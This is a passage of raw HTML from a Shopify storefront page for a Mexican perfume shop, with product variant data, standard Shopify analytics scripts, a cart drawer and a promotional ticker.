ML","sku":null},{"id":43373984121058,"price":9000,"name":"Tendencia a ULime Basil \u0026 Mandarin - 10 ML","public_title":"10 ML","sku":null},{"id":43373984153826,"price":14000,"name":"Tendencia a ULime Basil \u0026 Mandarin - 25 ML","public_title":"25 ML","sku":null},{"id":43373984219362,"price":42500,"name":"Tendencia a ULime Basil \u0026 Mandarin - 100 ML","public_title":"100 ML","sku":null},{"id":43373984252130,"price":7500,"name":"Tendencia a ULime Basil \u0026 Mandarin - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44235155046626,"price":15000,"name":"Tendencia a ULime Basil \u0026 Mandarin - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44850528518370,"price":12000,"name":"Tendencia a ULime Basil \u0026 Mandarin - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46766282408162,"price":12000,"name":"Tendencia a ULime Basil \u0026 Mandarin - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":8068524310754,"gid":"gid:\/\/shopify\/Product\/8068524310754","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-utobacco-mandarin","variants":[{"id":43998921752802,"price":29900,"name":"Tendencia a UTobacco \u0026 Mandarin - 60 ML","public_title":"60 ML","sku":null},{"id":43998921785570,"price":9000,"name":"Tendencia a UTobacco \u0026 Mandarin - 10 ML","public_title":"10 ML","sku":null},{"id":43998921818338,"price":14000,"name":"Tendencia a UTobacco \u0026 Mandarin - 25 ML","public_title":"25 ML","sku":null},{"id":43998921883874,"price":42500,"name":"Tendencia a UTobacco \u0026 Mandarin - 100 ML","public_title":"100 ML","sku":null},{"id":43998921916642,"price":7500,"name":"Tendencia a UTobacco \u0026 Mandarin - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44234140025058,"price":15000,"name":"Tendencia a UTobacco \u0026 Mandarin - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44843817042146,"price":12000,"name":"Tendencia a UTobacco \u0026 Mandarin - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46765989920994,"price":12000,"name":"Tendencia a UTobacco \u0026 Mandarin - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":7789377356002,"gid":"gid:\/\/shopify\/Product\/7789377356002","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-uearl-grey-cucumber","variants":[{"id":43073715601634,"price":29900,"name":"Tendencia a UPoppy \u0026 Barley - 60 ML","public_title":"60 ML","sku":null},{"id":43073715634402,"price":9000,"name":"Tendencia a UPoppy \u0026 Barley - 10 ML","public_title":"10 ML","sku":null},{"id":43073715667170,"price":14000,"name":"Tendencia a UPoppy \u0026 Barley - 25 ML","public_title":"25 ML","sku":null},{"id":43073715732706,"price":42500,"name":"Tendencia a UPoppy \u0026 Barley - 100 ML","public_title":"100 ML","sku":null},{"id":43073715765474,"price":7500,"name":"Tendencia a UPoppy \u0026 Barley - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44234968924386,"price":15000,"name":"Tendencia a UPoppy \u0026 Barley - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44850497093858,"price":12000,"name":"Tendencia a UPoppy \u0026 Barley - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46766317666530,"price":12000,"name":"Tendencia a UPoppy \u0026 Barley - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":8003328344290,"gid":"gid:\/\/shopify\/Product\/8003328344290","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-umyrrh-tonka-1","variants":[{"id":43772153692386,"price":29900,"name":"Tendencia a Utonka cola mancera - 60 ML","public_title":"60 ML","sku":null},{"id":43772153725154,"price":9000,"name":"Tendencia a Utonka cola mancera - 10 ML","public_title":"10 ML","sku":null},{"id":43772153757922,"price":14000,"name":"Tendencia a Utonka cola mancera - 25 ML","public_title":"25 ML","sku":null},{"id":43772153823458,"price":42500,"name":"Tendencia a Utonka cola mancera - 100 ML","public_title":"100 ML","sku":null},{"id":43772153856226,"price":7500,"name":"Tendencia a Utonka cola mancera - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44235101700322,"price":15000,"name":"Tendencia a Utonka cola mancera - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44850519245026,"price":12000,"name":"Tendencia a Utonka cola mancera - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46766024753378,"price":12000,"name":"Tendencia a Utonka cola mancera - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":7669767209186,"gid":"gid:\/\/shopify\/Product\/7669767209186","vendor":"PERFUMARA OFICIAL","type":"","handle":"copy-of-tendencia-a-denglish-pear-freesia","variants":[{"id":42672148316386,"price":29900,"name":"Tendencia a UOud \u0026 Bergamot - 60 ML","public_title":"60 ML","sku":null},{"id":42672148381922,"price":9000,"name":"Tendencia a UOud \u0026 Bergamot - 10 ML","public_title":"10 ML","sku":null},{"id":42672148414690,"price":14000,"name":"Tendencia a UOud \u0026 Bergamot - 25 ML","public_title":"25 ML","sku":null},{"id":42672148480226,"price":42500,"name":"Tendencia a UOud \u0026 Bergamot - 100 ML","public_title":"100 ML","sku":null},{"id":42672148512994,"price":7500,"name":"Tendencia a UOud \u0026 Bergamot - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44235066736866,"price":15000,"name":"Tendencia a UOud \u0026 Bergamot - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44850508169442,"price":12000,"name":"Tendencia a UOud \u0026 Bergamot - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46766369472738,"price":12000,"name":"Tendencia a UOud \u0026 Bergamot - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":8003299311842,"gid":"gid:\/\/shopify\/Product\/8003299311842","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-umimosa-cardamom","variants":[{"id":43772000993506,"price":29900,"name":"Tendencia a UMimosa \u0026 Cardamom - 60 ML","public_title":"60 ML","sku":null},{"id":43772001026274,"price":9000,"name":"Tendencia a UMimosa \u0026 Cardamom - 10 ML","public_title":"10 ML","sku":null},{"id":43772001059042,"price":14000,"name":"Tendencia a UMimosa \u0026 Cardamom - 25 ML","public_title":"25 ML","sku":null},{"id":43772001124578,"price":42500,"name":"Tendencia a UMimosa \u0026 Cardamom - 100 ML","public_title":"100 ML","sku":null},{"id":43772001157346,"price":7500,"name":"Tendencia a UMimosa \u0026 Cardamom - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44235127259362,"price":15000,"name":"Tendencia a UMimosa \u0026 Cardamom - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44850524291298,"price":12000,"name":"Tendencia a UMimosa \u0026 Cardamom - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46766024949986,"price":12000,"name":"Tendencia a UMimosa \u0026 Cardamom - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":8003355508962,"gid":"gid:\/\/shopify\/Product\/8003355508962","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-upomegranate-noir","variants":[{"id":43772282110178,"price":29900,"name":"Tendencia a UPomegranate Noir - 60 ML","public_title":"60 ML","sku":null},{"id":43772282142946,"price":9000,"name":"Tendencia a UPomegranate Noir - 10 ML","public_title":"10 ML","sku":null},{"id":43772282175714,"price":14000,"name":"Tendencia a UPomegranate Noir - 25 ML","public_title":"25 ML","sku":null},{"id":43772282241250,"price":42500,"name":"Tendencia a UPomegranate Noir - 100 ML","public_title":"100 ML","sku":null},{"id":43772282274018,"price":7500,"name":"Tendencia a UPomegranate Noir - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44234995171554,"price":15000,"name":"Tendencia a UPomegranate Noir - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44850498339042,"price":12000,"name":"Tendencia a UPomegranate Noir - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46766024327394,"price":12000,"name":"Tendencia a UPomegranate Noir - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":8842416783586,"gid":"gid:\/\/shopify\/Product\/8842416783586","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-utobacco-mandarin-copy","variants":[{"id":46401161986274,"price":29900,"name":"Tendencia a UMYRRH Y TONKA - 60 ML","public_title":"60 ML","sku":null},{"id":46401162019042,"price":9000,"name":"Tendencia a UMYRRH Y TONKA - 10 ML","public_title":"10 ML","sku":null},{"id":46401162051810,"price":14000,"name":"Tendencia a UMYRRH Y TONKA - 25 ML","public_title":"25 ML","sku":null},{"id":46401162084578,"price":42500,"name":"Tendencia a UMYRRH Y TONKA - 100 ML","public_title":"100 ML","sku":null},{"id":46401162117346,"price":7500,"name":"Tendencia a UMYRRH Y TONKA - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":46401162150114,"price":15000,"name":"Tendencia a UMYRRH Y TONKA - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":null},{"id":46401162182882,"price":12000,"name":"Tendencia a UMYRRH Y TONKA - Rolete 10ML","public_title":"Rolete 10ML","sku":null},{"id":46764662030562,"price":12000,"name":"Tendencia a UMYRRH Y TONKA - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":8061441212642,"gid":"gid:\/\/shopify\/Product\/8061441212642","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-uearl-grey-cucumber-2","variants":[{"id":43974923813090,"price":29900,"name":"Tendencia a UEarl Grey \u0026 Cucumber - 60 ML","public_title":"60 ML","sku":null},{"id":43974923911394,"price":9000,"name":"Tendencia a UEarl Grey \u0026 Cucumber - 10 ML","public_title":"10 ML","sku":null},{"id":43974924009698,"price":14000,"name":"Tendencia a UEarl Grey \u0026 Cucumber - 25 ML","public_title":"25 ML","sku":null},{"id":43974924075234,"price":42500,"name":"Tendencia a UEarl Grey \u0026 Cucumber - 100 ML","public_title":"100 ML","sku":null},{"id":43974924108002,"price":7500,"name":"Tendencia a UEarl Grey \u0026 Cucumber - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":44235412504802,"price":15000,"name":"Tendencia a UEarl Grey \u0026 Cucumber - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":""},{"id":44860762030306,"price":12000,"name":"Tendencia a UEarl Grey \u0026 Cucumber - Rolete 10ML","public_title":"Rolete 10ML","sku":""},{"id":46765993525474,"price":12000,"name":"Tendencia a UEarl Grey \u0026 Cucumber - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false},{"id":8842407018722,"gid":"gid:\/\/shopify\/Product\/8842407018722","vendor":"PERFUMARA OFICIAL","type":"","handle":"tendencia-a-upomegranate-noir-copy","variants":[{"id":46401088422114,"price":29900,"name":"Tendencia a DGinger Biscuit - 60 ML","public_title":"60 ML","sku":null},{"id":46401088454882,"price":9000,"name":"Tendencia a DGinger Biscuit - 10 ML","public_title":"10 ML","sku":null},{"id":46401088487650,"price":14000,"name":"Tendencia a DGinger Biscuit - 25 ML","public_title":"25 ML","sku":null},{"id":46401088520418,"price":42500,"name":"Tendencia a DGinger Biscuit - 100 ML","public_title":"100 ML","sku":null},{"id":46401088553186,"price":7500,"name":"Tendencia a DGinger Biscuit - Desodorante 55 GR","public_title":"Desodorante 55 GR","sku":null},{"id":46401088585954,"price":15000,"name":"Tendencia a DGinger Biscuit - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","sku":null},{"id":46401088618722,"price":12000,"name":"Tendencia a DGinger Biscuit - Rolete 10ML","public_title":"Rolete 10ML","sku":null},{"id":46764662816994,"price":12000,"name":"Tendencia a DGinger Biscuit - Gel de cabello","public_title":"Gel de cabello","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":231431766166,"requestId":"2b57553f-05e2-4fa0-b88a-84f7a554956a-1768730330"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51615334550,
      theme_id: 144423387362,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.perfumara.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51615334550,"isMerchantRequest":null,"themeId":144423387362,"themeCityHash":"8750543456612582355","contentLanguage":"es","currency":"MXN","eventMetadataId":"dd311fbc-8a2f-454d-ac6a-3c80bd5a8bc9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":231431766166,"requestId":"2b57553f-05e2-4fa0-b88a-84f7a554956a-1768730330","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"MXN","category":"Collection: jo-malone-london-1","collectionName":"jo-malone-london-1","collectionId":231431766166,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.perfumara.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.perfumara.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51615334550"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="144423387362"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.perfumara.com/api/collect"
></script>
</head>

  <body class="gradient">
        <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.perfumara.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371727323281" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541727323282" defer="defer"></script>
<script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$ 0.00 MXN</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18300364456162__horizontal_ticker_zGdpAh" class="shopify-section shopify-section-group-header-group"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031727323281" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18300364456162__horizontal_ticker_zGdpAh-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__item {
    font-size: 1.25rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh.color-custom {
    --color-background: 213, 169, 107;
    --gradient-background: linear-gradient(180deg, rgba(196, 102, 238, 1), rgba(220, 109, 238, 1) 50.791%, rgba(82, 218, 236, 1) 100%);
    --color-foreground: 18, 18, 18;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18300364456162__horizontal_ticker_zGdpAh color-custom section-sections--18300364456162__horizontal_ticker_zGdpAh-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🙋‍♂️+100,000 CLIENTES SATISFECHOS
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        ✨  INFO MAYOREO 8180296980
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🙋‍♂️+100,000 CLIENTES SATISFECHOS
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🚛 ENVIO GRATIS A PARTIR DE 1.600 🚛
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            ✨  INFO MAYOREO 8180296980
          </p>

          
          
        
